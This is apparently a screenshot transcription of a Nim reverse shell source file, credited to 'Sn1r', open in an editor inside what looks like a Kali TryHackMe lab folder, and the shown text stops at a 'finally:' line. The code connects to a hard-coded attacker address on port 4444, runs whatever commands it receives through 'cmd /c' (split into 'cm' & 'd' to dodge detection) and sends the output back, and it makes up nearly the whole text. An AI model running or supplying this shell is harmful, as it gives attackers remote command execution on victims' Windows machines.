 rev_shell.nim × $ shell.sh ● krb5.conf ●
home > kali > thm > avenger > Nim-Reverse-Shell > rev_shell.nim
1 #[
2 Created by Sn1r
3 https://github.com/Sn1r/
4 ]#
5
6 import net, os, osproc, strutils
7
8 proc exe(c: string): string =
9 result = execProcess("cm" & "d /c " & c)
10
11 var
12 v = newSocket()
13
14 # Change this
15 v1 = "10.14.21.28"
16 v2 = "4444"
17
18 s4 = "Exiting.."
19 s5 = "cd"
20 s6 = "C:\\"
21
22 try:
23 v.connect(v1, Port(parseInt(v2)))
24
25 while true:
26 v.send(os.getCurrentDir() & "> ")
27 let c = v.recvLine()
28 if c == "exit":
29 v.send(s4)
30 break
31
32 if c.strip() == s5:
33 os.setCurrentDir(s6)
34 elif c.strip().startswith(s5):
35 let d = c.strip().split(' ')[1]
36 try:
37 os.setCurrentDir(d)
38 except OSError as b:
39 v.send(repr(b) & "\n")
40 continue
41 else:
42 let r = exe(c)
43 v.send(r)
44
45 except:
46 raise
47 finally: